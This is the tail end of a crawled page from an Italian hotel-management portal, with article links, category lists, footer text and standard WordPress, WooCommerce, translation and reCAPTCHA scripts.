per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_5 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>868</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>327</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>193</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5687c.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_58227203-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['58227203']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_19881","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/fornitori/denfix-medical-device/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=58227203 defer></script><script type=text/javascript id=gt_widget_script_10469135-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['10469135']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_71623","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/fornitori/denfix-medical-device/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=10469135 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e63d8.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/f4bea.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vST-XtAJ3Lu-47E_TsGjVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768727696668');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>